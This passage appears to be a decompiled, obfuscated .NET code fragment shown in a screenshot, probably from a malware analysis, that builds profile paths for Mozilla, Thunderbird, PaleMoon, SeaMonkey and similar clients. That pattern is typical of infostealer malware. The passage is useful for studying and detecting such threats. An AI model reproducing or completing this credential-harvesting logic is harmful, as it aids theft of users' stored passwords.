 fmj ✕
16 for (;;)
17 {
18 uint num2;
19 switch ((num2 = (num ^ 132443168U)) % 8U)
20 {
21 case 0U:
22 goto IL_14;
23 case 1U:
24 fmj.Mozilla = fmj.fmw + <Module>.\u202F(113428);
25 num = (num2 * 2337545300U ^ 4241605634U);
26 continue;
27 case 2U:
28 fmj.PaleMoon = fmj.fmw + <Module>.\u202F(113608);
29 num = (num2 * 2729670491U ^ 2912173521U);
30 continue;
31 case 3U:
32 fmj.Thunderbird = fmj.fmw + <Module>.\u202F(113500);
33 fmj.SeaMonkey = fmj.fmw + <Module>.\u202F(113488);
34 fmj.Flock = fmj.fmw + <Module>.\u202F(113476);
35 fmj.BlackHawk = fmj.fmw + <Module>.\u202F(113560);
36 fmj.CyberFox = fmj.fmw + <Module>.\u202F(113548);
37 fmj.KMeleon = fmj.fmw + <Module>.\u202F(113536);
38 num = (num2 * 3914147470U ^ 1336825006U);